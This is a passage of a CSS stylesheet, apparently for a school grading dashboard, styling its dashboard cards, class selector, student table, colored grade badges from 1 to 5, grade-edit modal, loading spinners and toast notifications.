  align-items: center;
  gap: 8px;
  background: none;
  border: 1px solid rgba(255,255,255,.2);
  color: rgba(255,255,255,.7);
  padding: 9px 16px;
  border-radius: 8px;
  font-size: .88rem;
  cursor: pointer;
  width: 100%;
  font-family: inherit;
  transition: background .2s;
}

.logout-btn:hover { background: rgba(255,255,255,.08); color: var(--white); }

.dash-main { flex: 1; display: flex; flex-direction: column; }

.dash-header {
  background: var(--white);
  padding: 16px 28px;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.dash-header h1 { font-size: 1.3rem; color: var(--primary); font-weight: 700; }

.dash-content { padding: 28px; flex: 1; }

/* Dashboard cards */
.dash-cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 20px;
  margin-bottom: 32px;
}

.dash-card {
  background: var(--white);
  border-radius: 12px;
  padding: 24px;
  box-shadow: var(--shadow);
  border-left: 4px solid var(--primary);
}

.dash-card.accent { border-color: var(--accent); }
.dash-card.green  { border-color: #10b981; }

.dash-card .num {
  font-size: 2rem;
  font-weight: 800;
  color: var(--primary);
  display: block;
}

.dash-card .lbl { font-size: .82rem; color: var(--text-sm); margin-top: 4px; }

/* Class selector */
.class-selector {
  background: var(--white);
  border-radius: 12px;
  padding: 24px;
  box-shadow: var(--shadow);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 16px;
  flex-wrap: wrap;
}

.class-selector label { font-weight: 600; color: var(--primary); font-size: .95rem; white-space: nowrap; }

.class-selector select {
  padding: 10px 16px;
  border: 1.5px solid var(--border);
  border-radius: 8px;
  font-size: .95rem;
  color: var(--text);
  background: var(--white);
  cursor: pointer;
  min-width: 160px;
  font-family: inherit;
}

.class-selector select:focus {
  outline: none;
  border-color: var(--blue-lt);
  box-shadow: 0 0 0 3px rgba(59,130,246,.15);
}

/* Students table */
.table-wrapper {
  background: var(--white);
  border-radius: 12px;
  box-shadow: var(--shadow);
  overflow: hidden;
}

.table-header {
  padding: 18px 24px;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.table-header h3 { font-size: 1rem; font-weight: 700; color: var(--primary); }

table {
  width: 100%;
  border-collapse: collapse;
  font-size: .9rem;
}

th {
  background: var(--bg);
  padding: 12px 16px;
  text-align: left;
  font-size: .8rem;
  font-weight: 700;
  color: var(--text-sm);
  text-transform: uppercase;
  letter-spacing: .5px;
  border-bottom: 1px solid var(--border);
}

td {
  padding: 13px 16px;
  border-bottom: 1px solid var(--border);
  color: var(--text);
}

tr:last-child td { border-bottom: none; }

tr:hover td { background: rgba(59,130,246,.04); }

.grade-badge {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  font-weight: 700;
  font-size: .88rem;
  cursor: pointer;
  transition: transform .15s;
}

.grade-badge:hover { transform: scale(1.12); }

.g5 { background: #d1fae5; color: #065f46; }
.g4 { background: #dbeafe; color: #1d4ed8; }
.g3 { background: #fef3c7; color: #92400e; }
.g2 { background: #fee2e2; color: #b91c1c; }
.g1 { background: #f1f5f9; color: #64748b; }
.g-empty { background: #f1f5f9; color: #9ca3af; font-size: .7rem; }

.edit-btn {
  background: rgba(59,130,246,.1);
  color: var(--blue-lt);
  border: none;
  padding: 6px 14px;
  border-radius: 6px;
  font-size: .82rem;
  font-weight: 600;
  cursor: pointer;
  transition: background .2s;
  font-family: inherit;
}

.edit-btn:hover { background: rgba(59,130,246,.2); }

/* Modal */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,.5);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 200;
  padding: 20px;
  display: none;
}

.modal-overlay.open { display: flex; }

.modal {
  background: var(--white);
  border-radius: 16px;
  padding: 32px;
  width: 100%;
  max-width: 460px;
  box-shadow: 0 20px 60px rgba(0,0,0,.3);
}

.modal h3 { font-size: 1.15rem; color: var(--primary); margin-bottom: 22px; font-weight: 700; }

.grade-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.grade-opt {
  flex: 1;
  padding: 14px 8px;
  text-align: center;
  border-radius: 10px;
  font-size: 1.3rem;
  font-weight: 800;
  cursor: pointer;
  border: 2px solid var(--border);
  transition: all .15s;
  background: var(--bg);
}

.grade-opt:hover { transform: scale(1.05); }
.grade-opt.selected { border-color: var(--primary); background: var(--primary); color: var(--white); }

.modal-actions { display: flex; gap: 12px; justify-content: flex-end; margin-top: 24px; }

.btn-cancel {
  padding: 10px 22px;
  border: 1.5px solid var(--border);
  border-radius: 8px;
  background: none;
  font-size: .92rem;
  cursor: pointer;
  font-family: inherit;
  color: var(--text-sm);
  transition: border-color .2s;
}

.btn-cancel:hover { border-color: var(--text-sm); }

.btn-save {
  padding: 10px 22px;
  background: var(--primary);
  color: var(--white);
  border: none;
  border-radius: 8px;
  font-size: .92rem;
  font-weight: 700;
  cursor: pointer;
  font-family: inherit;
  transition: background .2s;
}

.btn-save:hover { background: var(--primary-dk); }

/* Empty / loading states */
.empty-state {
  text-align: center;
  padding: 48px;
  color: var(--text-sm);
}

.empty-state .icon { font-size: 3rem; margin-bottom: 12px; }

.loading {
  display: inline-block;
  width: 18px;
  height: 18px;
  border: 2px solid rgba(255,255,255,.3);
  border-top-color: var(--white);
  border-radius: 50%;
  animation: spin .7s linear infinite;
  vertical-align: middle;
  margin-right: 6px;
}

.loading-dark {
  border-color: rgba(0,0,0,.15);
  border-top-color: var(--primary);
}

@keyframes spin { to { transform: rotate(360deg); } }

/* Toast */
.toast {
  position: fixed;
  bottom: 28px;
  right: 28px;
  background: var(--primary-dk);
  color: var(--white);
  padding: 14px 22px;
  border-radius: 10px;
  font-size: .9rem;
  font-weight: 600;
  z-index: 300;
  transform: translateY(100px);
  opacity: 0;
  transition: all .3s;
  box-shadow: 0 8px 24px rgba(0,0,0,.3);
}

.toast.show { transform: translateY(0); opacity: 1; }
.toast.success { background: #065f46; }
.toast.error   { background: #b91c1c; }

/* Responsive */
@media (max-width: 768px) {
  .nav-links { display: none; }
  .hero h1 { font-size: 2rem; }
  .about-grid { grid-template-columns: 1fr; }
  .footer-grid { grid-template-columns: 1fr; }
  .sidebar { width: 200px; }
  .dash-content { padding: 16px; }
}
</file>
